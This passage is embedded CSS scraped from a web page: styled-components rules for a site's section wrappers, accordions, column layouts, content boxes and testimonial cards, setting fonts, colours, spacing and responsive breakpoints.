td{white-space:nowrap;}} .huoFnK sub{position:relative;top:0.5em;font-size:80%;} .huoFnK .responsive-table{position:relative;overflow-x:auto;} .huoFnK *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .huoFnK > *:first-child{margin-top:0;} .huoFnK > *:last-child{margin-bottom:0;}
/* sc-component-id: ContentBoxstyles__CtaArea-sc-14id29z-2 */
.grbirJ{grid-column:span 1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;margin:clamp(1.5rem,0.47rem + 2.91vw,3.38rem) 0 0;} @media (max-width:767px){.grbirJ .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: ContentBoxstyles__Title-sc-14id29z-3 */
.iBmaRB{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);font-size:clamp(1.75rem,1.47rem + 0.78vw,2.25rem);line-height:clamp(2.25rem,2.04rem + 0.58vw,2.63rem);}
/* sc-component-id: SplitColumnsstyles__Container-sc-t07rjt-0 */
.jxNYGE{--rowGap:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);row-gap:var(--rowGap);} @media (min-width:1024px){.jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{grid-template-columns:repeat(12,1fr);}} .jxNYGE .RichTextstyles__Inner-sc-eaquy3-1{max-width:none !important;} .jxNYGE[data-single-col='false'] .RichTextstyles__Inner-sc-eaquy3-1{margin:0;}
/* sc-component-id: SplitColumnsstyles__Column-sc-t07rjt-1 */
.dNPGj{grid-column:span 4;} .dNPGj > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:var(--rowGap);color:#002e40;} .dNPGj .SectionWrapperstyles__Container-sc-693cky-0{--sectionSpacingTop:0;--sectionSpacingBottom:0;} .dNPGj .SectionWrapperstyles__Inner-sc-693cky-1{padding:0;width:100%;} .dNPGj[data-sticky='true'] > div{position:-webkit-sticky;position:sticky;top:var(--headerHeight,0px);} @media (min-width:1024px){.dNPGj{grid-column:span 6;}.SplitColumnsstyles__Container-sc-t07rjt-0[data-single-col='true'] .dNPGj{grid-column:4 / span 6 !important;}} @media (max-width:1023px){.dNPGj[data-right]{-webkit-order:2;-ms-flex-order:2;order:2;}.dNPGj[data-center]{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1024px){.dNPGj[data-center]{grid-column:span 12;}} @media (min-width:1366px){.dNPGj[data-left]{grid-column:span 5;}.dNPGj[data-left][data-large='true']{grid-column:span 7;}.dNPGj[data-right]{grid-column:8 / span 5;}.dNPGj[data-right][data-large='true']{grid-column:6 / span 7;}}</style><style data-styled="gRPvwu gQWBfA fGDzdP jeHixV ilypIs husfIz hmvJZu gXekEs jUxlEf kAMRJf lhnkVJ bxuVxQ fRrYIv bnbqxA bqVZXL dTFXgk kEPqoI eYYRRw" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: Accordionstyles__Item-sc-1xf0h6c-1 */
.bxuVxQ{margin-bottom:0;background-color:var(--itemBgColor);margin-bottom:clamp(0.94rem,0.59rem + 0.97vw,1.56rem);border-radius:8px;color:var(--fontColor);} .bxuVxQ:last-child{margin-bottom:0;}
/* sc-component-id: Accordionstyles__ItemHeader-sc-1xf0h6c-2 */
.fRrYIv{border:none;outline:none;padding:0px;background:none;border-radius:0px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:clamp(1.13rem,0.78rem + 0.97vw,1.75rem);line-height:clamp(1.38rem,0.89rem + 1.36vw,2.25rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);margin:0;text-align:left;width:100%;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 16px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 16px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 16px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 16px) 0 0;} .fRrYIv.focus-ring{outline:auto;outline-offset:3px;}
/* sc-component-id: Accordionstyles__ItemTitle-sc-1xf0h6c-3 */
.bnbqxA{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);margin:0;display:block;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;color:var(--fontColor);}
/* sc-component-id: Accordionstyles__ItemIcon-sc-1xf0h6c-4 */
.bqVZXL{position:relative;display:block;height:clamp(0.75rem,0.75rem + 0vw,0.75rem);-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);color:var(--fontColor);} @media (prefers-reduced-motion:no-preference){.bqVZXL{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .Accordionstyles__ItemHeader-sc-1xf0h6c-2:hover .bqVZXL{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px);} .Accordionstyles__ItemHeader-sc-1xf0h6c-2[aria-expanded='true'] .bqVZXL{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);} .Accordionstyles__ItemHeader-sc-1xf0h6c-2[aria-expanded='true']:hover .bqVZXL{-webkit-transform:translateY(-5px) rotate(180deg);-ms-transform:translateY(-5px) rotate(180deg);transform:translateY(-5px) rotate(180deg);}
/* sc-component-id: Accordionstyles__ItemBody-sc-1xf0h6c-6 */
.dTFXgk{min-width:0;overflow:hidden;}
/* sc-component-id: Accordionstyles__ItemBodyInner-sc-1xf0h6c-7 */
.kEPqoI{padding-bottom:clamp(1rem,1rem + 0vw,1rem);}
/* sc-component-id: AccordionContentstyles__AccordionWrapper-sc-19snzpn-0 */
.kAMRJf{width:100%;margin-bottom:clamp(3.13rem,1.41rem + 4.84vw,6.25rem);} .kAMRJf:last-child{margin-bottom:0;}
/* sc-component-id: AccordionContentstyles__Content-sc-19snzpn-1 */
.eYYRRw{padding:0 100px 30px clamp(1.25rem,0.91rem + 0.97vw,1.88rem);} .eYYRRw h1,.eYYRRw .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .eYYRRw h2,.eYYRRw .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .eYYRRw h3,.eYYRRw .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .eYYRRw h4,.eYYRRw .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .eYYRRw p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .eYYRRw p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .eYYRRw p.center{text-align:center;} .eYYRRw p.right{text-align:right;} .eYYRRw p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .eYYRRw p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .eYYRRw p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.eYYRRw p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .eYYRRw p a:focus{outline:none;} .eYYRRw p a:focus,.eYYRRw p a:hover{color:#55959a;} .eYYRRw a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.eYYRRw a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .eYYRRw a:focus{outline:none;} .eYYRRw a:focus,.eYYRRw a:hover{color:#55959a;} .eYYRRw ol,.eYYRRw ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .eYYRRw ol li,.eYYRRw ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .eYYRRw ol li p,.eYYRRw ul li p{display:inline;} .eYYRRw ol li p:last-child,.eYYRRw ul li p:last-child{margin-bottom:0;} .eYYRRw ol{list-style:decimal;padding-left:1.2em;} .eYYRRw ul{list-style:none;padding-left:1.2em;} .eYYRRw ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .eYYRRw ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .eYYRRw ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .eYYRRw ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .eYYRRw blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .eYYRRw blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .eYYRRw .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .eYYRRw .quote-name > strong{display:block;} .eYYRRw hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .eYYRRw table{border-collapse:collapse;margin-bottom:1em;width:100%;} .eYYRRw table thead tr td,.eYYRRw table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .eYYRRw table thead tr td:first-child,.eYYRRw table thead tr th:first-child{border-radius:8px 0 0 8px;} .eYYRRw table thead tr td:last-child,.eYYRRw table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .eYYRRw table tbody tr:nth-child(even){background-color:#bfe3e1;} .eYYRRw table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .eYYRRw table tbody tr th:first-child{border-radius:8px 0 0 8px;} .eYYRRw table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .eYYRRw table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .eYYRRw table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .eYYRRw table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .eYYRRw table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.eYYRRw table tbody tr td{white-space:nowrap;}} .eYYRRw sub{position:relative;top:0.5em;font-size:80%;} .eYYRRw .responsive-table{position:relative;overflow-x:auto;} .eYYRRw *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .eYYRRw > *:first-child{margin-top:0;} .eYYRRw > *:last-child{margin-bottom:0;} @media (max-width:767px){.eYYRRw{padding-right:20px;}} .eYYRRw p{font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .eYYRRw a,.eYYRRw p a{color:currentColor;}
/* sc-component-id: ContentAccordionstyles__Container-sc-aqynmh-0 */
.gRPvwu{--fontColor:#002e40;--bgColor:transparent;--itemBgColor:#d1edfa;--bullet:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);--tableBgColour:#d1edfa;--tableFontColour:#002e40;background-color:var(--bgColor);-webkit-scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;-moz-scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;-ms-scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;position:relative;display:block;} .gRPvwu[data-in-column-content='true']{border-radius:8px;overflow:hidden;} .gRPvwu[data-theme=sky]{--bgColor:#d1edfa;--fontColor:#ffffff;--itemBgColor:#002e40;--bullet:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);--tableBgColour:#d1edfa;--tableFontColour:#002e40;} .gRPvwu[data-theme=mint]{--bgColor:#bfe3e1;--fontColor:#ffffff;--itemBgColor:#006068;--bullet:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);--tableBgColour:#bfe3e1;--tableFontColour:#002e40;} .gRPvwu[data-theme=rose]{--bgColor:#fad4e0;--fontColor:#002e40;--itemBgColor:#f5a6c2;--tableBgColour:#fad4e0;} .gRPvwu[data-theme=light-grey]{--bgColor:#fafafa;--fontColor:#002e40;--itemBgColor:#d1edfa;--tableBgColour:#fafafa;--tableFontColour:#002e40;}
/* sc-component-id: ContentAccordionstyles__Grid-sc-aqynmh-1 */
.ilypIs{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);position:relative;gap:clamp(0.75rem,0.34rem + 1.16vw,1.5rem) 32px;} @media (min-width:1024px){.ilypIs{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: ContentAccordionstyles__AccordionArea-sc-aqynmh-2 */
.husfIz{grid-column:1 / span 4;grid-row:1;} .husfIz[data-in-column-content='true']{padding:clamp(1.25rem,0.91rem + 0.97vw,1.88rem) clamp(1.25rem,0.91rem + 0.97vw,1.88rem);padding-left:0;} @media (min-width:1024px){.husfIz{grid-column:4 / span 6;}} .ContentAccordionstyles__Container-sc-aqynmh-0[data-image-pos='left'] .husfIz{grid-column:1 / span 4;grid-row:1;} @media (min-width:1024px){.ContentAccordionstyles__Container-sc-aqynmh-0[data-image-pos='left'] .husfIz{grid-column:7 / span 6;}} .ContentAccordionstyles__Container-sc-aqynmh-0[data-image-pos='right'] .husfIz{grid-column:1 / span 4;grid-row:1;} @media (min-width:1024px){.ContentAccordionstyles__Container-sc-aqynmh-0[data-image-pos='right'] .husfIz{grid-column:1 / span 6;}}
/* sc-component-id: ContentAccordionstyles__TitleArea-sc-aqynmh-3 */
.hmvJZu{margin-bottom:50px;}
/* sc-component-id: ContentAccordionstyles__Title-sc-aqynmh-4 */
.gXekEs{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);color:#002e40;}
/* sc-component-id: ContentAccordionstyles__ContentArea-sc-aqynmh-6 */
.jUxlEf .AccordionContentstyles__Content-sc-19snzpn-1 ul li::before{background-image:var(--bullet);} .jUxlEf .AccordionContentstyles__Content-sc-19snzpn-1 tbody tr:nth-child(even){background-color:var(--tableBgColour);color:var(--tableFontColour);}</style><style data-styled="eLExFF gQWBfA fGDzdP jeHixV jfXOWR kObbek einPzC fhHLFh bceptz honvGl bsqbqQ fHWCcT hlKhEz iJThlT ekpNZX jdHIjZ hongOg bERzMe" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: MotionTrackstyles__Track-sc-17ipb3b-1 */
.bceptz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
/* sc-component-id: TestimonialCardstyles__Container-sc-lvjr4i-0 */
.bsqbqQ{--imageWidth:clamp(8.75rem,7.37rem + 3.88vw,11.25rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:32px clamp(1.25rem,0.84rem + 1.16vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);background-color:#d1edfa;color:#002e40;} .bsqbqQ[data-theme= mint]{--imageBgColour:#bfe3e1;} .bsqbqQ[data-theme=rose]{--imageBgColour:#fad4e0;} @media (max-width:1023px){.bsqbqQ[data-type='company']{gap:18px;}} @media (min-width:1024px){.bsqbqQ{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:clamp(1.5rem,1.22rem + 0.78vw,2rem);}}
/* sc-component-id: TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 */
